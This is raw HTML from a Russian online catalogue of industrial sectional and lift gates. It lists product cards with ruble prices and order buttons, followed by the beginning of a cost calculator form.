            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/promyshlennye-sektsionnye-vorota-doorhan/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/5e9/1.webp"
                        alt="Промышленные секционные ворота Doorhan">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/promyshlennye-sektsionnye-vorota-doorhan/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные секционные ворота Doorhan" />
                <meta itemprop="description " content="Промышленные секционные ворота Doorhan" />

                
                Промышленные секционные ворота Doorhan            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">49043</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 49 043                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/zelenye-sektsionnye-promyshlennye-vorota-3000x2000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/866/5.webp"
                        alt="Зеленые секционные промышленные ворота 3000x2000">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/zelenye-sektsionnye-promyshlennye-vorota-3000x2000/" class="elementName name aprimary">
                <meta itemprop="name" content="Зеленые секционные промышленные ворота 3000x2000" />
                <meta itemprop="description " content="Зеленые секционные промышленные ворота 3000x2000" />

                
                Зеленые секционные промышленные ворота 3000x2000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">49827</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 49 827                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/sektsionnye-vorota-promyshlennye-3000x2000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/865/2.webp"
                        alt="Секционные ворота промышленные 3000x2000">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/sektsionnye-vorota-promyshlennye-3000x2000/" class="elementName name aprimary">
                <meta itemprop="name" content="Секционные ворота промышленные 3000x2000" />
                <meta itemprop="description " content="Секционные ворота промышленные 3000x2000" />

                
                Секционные ворота промышленные 3000x2000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">49827</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 49 827                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-podemnye/promyshlennye-podemnye-vorota-3000kh2000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/dbf/4.webp"
                        alt="Промышленные подъемные ворота 3000х2000">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-podemnye/promyshlennye-podemnye-vorota-3000kh2000/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные подъемные ворота 3000х2000" />
                <meta itemprop="description " content="Промышленные подъемные ворота 3000х2000" />

                
                Промышленные подъемные ворота 3000х2000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">49827</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 49 827                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-podemnye/promyshlennye-podemnye-vorota-doorhan/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/903/1.webp"
                        alt="Промышленные подъемные ворота Doorhan">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-podemnye/promyshlennye-podemnye-vorota-doorhan/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные подъемные ворота Doorhan" />
                <meta itemprop="description " content="Промышленные подъемные ворота Doorhan" />

                
                Промышленные подъемные ворота Doorhan            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">49827</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 49 827                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/serye-sektsionnye-promyshlennye-vorota-s-oknom/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/643/4.webp"
                        alt="Серые секционные промышленные ворота с окном">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/serye-sektsionnye-promyshlennye-vorota-s-oknom/" class="elementName name aprimary">
                <meta itemprop="name" content="Серые секционные промышленные ворота с окном" />
                <meta itemprop="description " content="Серые секционные промышленные ворота с окном" />

                
                Серые секционные промышленные ворота с окном            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">51005</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 51 005                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/belye-promyshlennye-sektsionnye-vorota/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/977/3.webp"
                        alt="Белые промышленные секционные ворота">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/belye-promyshlennye-sektsionnye-vorota/" class="elementName name aprimary">
                <meta itemprop="name" content="Белые промышленные секционные ворота" />
                <meta itemprop="description " content="Белые промышленные секционные ворота" />

                
                Белые промышленные секционные ворота            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">51005</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 51 005                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/sektsionnye-promyshlennye-vorota-4500x2000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/0b9/6.webp"
                        alt="Секционные промышленные ворота 4500x2000">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/sektsionnye-promyshlennye-vorota-4500x2000/" class="elementName name aprimary">
                <meta itemprop="name" content="Секционные промышленные ворота 4500x2000" />
                <meta itemprop="description " content="Секционные промышленные ворота 4500x2000" />

                
                Секционные промышленные ворота 4500x2000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">58871</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 58 871                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/promyshlennye-sektsionnye-vorota-2375x2210/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/6f6/8.webp"
                        alt="Промышленные секционные ворота 2375x2210">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/promyshlennye-sektsionnye-vorota-2375x2210/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные секционные ворота 2375x2210" />
                <meta itemprop="description " content="Промышленные секционные ворота 2375x2210" />

                
                Промышленные секционные ворота 2375x2210            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">59177</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 59 177                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/vorota-sekcionnye/sektsionnye-vorota-2500x2335/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/db6/4.webp"
                        alt="Промышленные секционные ворота 2500x2335">            </a>
                        <a href="/vorota-sekcionnye/sektsionnye-vorota-2500x2335/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные секционные ворота 2500x2335" />
                <meta itemprop="description " content="Промышленные секционные ворота 2500x2335" />

                
                Промышленные секционные ворота 2500x2335            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">60144</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 60 144                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/promyshlennye-sektsionnye-vorota-belye-2250x2210/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/1d7/9.webp"
                        alt="Промышленные секционные ворота белые 2250x2210">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/promyshlennye-sektsionnye-vorota-belye-2250x2210/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные секционные ворота белые 2250x2210" />
                <meta itemprop="description " content="Промышленные секционные ворота белые 2250x2210" />

                
                Промышленные секционные ворота белые 2250x2210            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">60989</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 60 989                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/promyshlennye-vorota-sektsionnye-2250x2085/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/309/3.webp"
                        alt="Промышленные ворота секционные 2250x2085">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/promyshlennye-vorota-sektsionnye-2250x2085/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные ворота секционные 2250x2085" />
                <meta itemprop="description " content="Промышленные ворота секционные 2250x2085" />

                
                Промышленные ворота секционные 2250x2085            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">60989</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 60 989                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/promyshlennye-vorota-sektsionnye-sinie-2000x2335/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/8c7/7.webp"
                        alt="Промышленные ворота секционные синие 2000x2335">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/promyshlennye-vorota-sektsionnye-sinie-2000x2335/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные ворота секционные синие 2000x2335" />
                <meta itemprop="description " content="Промышленные ворота секционные синие 2000x2335" />

                
                Промышленные ворота секционные синие 2000x2335            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">62800</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 62 800                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/promyshlennye-vorota-sektsionnye-2000x2335/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/d62/4.webp"
                        alt="Промышленные ворота секционные 2000x2335">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/promyshlennye-vorota-sektsionnye-2000x2335/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные ворота секционные 2000x2335" />
                <meta itemprop="description " content="Промышленные ворота секционные 2000x2335" />

                
                Промышленные ворота секционные 2000x2335            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">62800</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 62 800                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/promyshlennye-sektsionnye-vorota-sinie-2125x2335/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/c62/6.webp"
                        alt="Промышленные секционные ворота синие 2125x2335">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/promyshlennye-sektsionnye-vorota-sinie-2125x2335/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные секционные ворота синие 2125x2335" />
                <meta itemprop="description " content="Промышленные секционные ворота синие 2125x2335" />

                
                Промышленные секционные ворота синие 2125x2335            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">64612</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 64 612                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/promyshlennye-sektsionnye-vorota-krasnye-3000x2000-/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/070/1.0.webp"
                        alt="Промышленные секционные ворота красные 3000x2000">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/promyshlennye-sektsionnye-vorota-krasnye-3000x2000-/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные секционные ворота красные 3000x2000" />
                <meta itemprop="description " content="Промышленные секционные ворота красные 3000x2000" />

                
                Промышленные секционные ворота красные 3000x2000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">75481</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 75 481                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/promyshlennye-sektsionnye-vorota-korichnevye-3000x2000-/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/2f1/2.webp"
                        alt="Промышленные секционные ворота коричневые 3000x2000">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/promyshlennye-sektsionnye-vorota-korichnevye-3000x2000-/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные секционные ворота коричневые 3000x2000" />
                <meta itemprop="description " content="Промышленные секционные ворота коричневые 3000x2000" />

                
                Промышленные секционные ворота коричневые 3000x2000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">75723</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 75 723                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
    </div>
    <br />                            </div>
        </div>




                            <section class="seoText1-block">
                    </section>
                    <section class="tabBlock price-block_tab">
                <div>
                                    </div>
                            </section>
            <div class="section-line"></div>
                
                            <section class="tabBlock price-block_tab">
                                            </section>
                
                
        


                <section class="seoText1-block">
                                </section>

                <section class="calculyator-block" data-calc="1" data-uf-calc-template="">
            <div style="display:none;">
                            </div>

                            <div class="col col-md-12 ">
                                            <h2 class="new_h2 text-center"><span class="secondLine">Рассчитать стоимость</span></h2>
                                        
<script>
   BX.message({
    TEMPLATE_PATH: '/bitrix/templates/vorota/components/onvolga/calculator/calsek'
 });
</script>

<!---<script src="//code.jquery.com/jquery-1.9.1.min.js"></script>-->
<script src="//code.jquery.com/ui/1.9.2/jquery-ui.min.js"></script>
<script src="/bitrix/templates/vorota/components/onvolga/calculator/calsek/touch_punch.js"></script>
<link href="/bitrix/templates/vorota/components/onvolga/calculator/calsek/calcsec.css?123" rel="stylesheet">
<link href="/bitrix/templates/vorota/components/onvolga/calculator/calsek/grid.css" rel="stylesheet">
<style>
.form-list li {
	color: black;
	text-align: center;
}

.form-list li::before {
	left: 0px!important;
}
</style>
<div id="canc" class="calsek">
   <div class="scorer rlgates">
      <div class="leftcol">
		 <div id="sizef">
			<div>
				<label for="size-x">Ширина</label><input type="text" value="2500" id="size-x"><span>мм</span> 
			</div>
			<div>
				<label for="size-y">Высота</label><input type="text" value="2085" id="size-y"><span>мм</span>
			</div>
          </div>
            <div class="dop-fan" style="clear:both;">
               <div class="avgr"><input type="checkbox" id="iavto" name="avtomatika"><label for="iavto">Автоматика</label></div>
            </div>
			<div class="dop-fan">
               <div class="okn"><input type="checkbox" id="iokno" name="okno"><label for="iokno">Окошко</label></div>
            </div>
			<div class="dop-fan">
               <div class="kalit"><input type="checkbox" id="ikalitka" name="kalitka"><label for="ikalitka">Врезная калитка</label></div>
            </div>
            <div class="dop-fan">
               <div class="mont"><input type="checkbox" id="imont" name="montaz"><label for="imont">Монтаж</label></div>
            </div>
      </div>
      <div class="rightcol" >
         <div class="image-block">
            <img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/components/onvolga/calculator/calsek/sect/white.webp" width="287" height="246">
            <div class="hr-slider">
               <div id="slider-x" class="ui-slider ui-slider-horizontal ui-widget ui-widget-content ui-corner-all"><span class="ui-slider-handle ui-state-default ui-corner-all" tabindex="0" style="left: 56.25%;"></span></div>
			   <span id="hor_span">2085</span>
